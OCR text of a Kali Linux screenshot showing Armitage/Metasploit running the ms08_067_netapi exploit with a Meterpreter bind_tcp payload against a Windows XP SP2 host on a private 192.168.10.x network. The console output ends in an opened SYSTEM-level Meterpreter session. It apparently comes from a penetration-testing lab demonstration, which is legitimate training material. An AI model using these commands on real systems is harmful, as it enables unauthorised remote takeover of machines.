 Applications Places 12:10 PM root
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.
NT AUTHORITY\SYST
68.10.106
Attack
Login
Meterpreter 1
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Command Shell
Meterpreter Shell
Desktop (VNC)
Console X nmap X nmap X exploit X
RHOST => 192.168.10.108
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (770048 bytes) to 192.168.10.108
[*] Meterpreter session 1 opened (192.168.10.102:33610 -> 192.168.10.108:11096) at 2015-07-27 12:10:30 +0000
msf exploit(ms08_067_netapi) >
Armitage root@kali: ~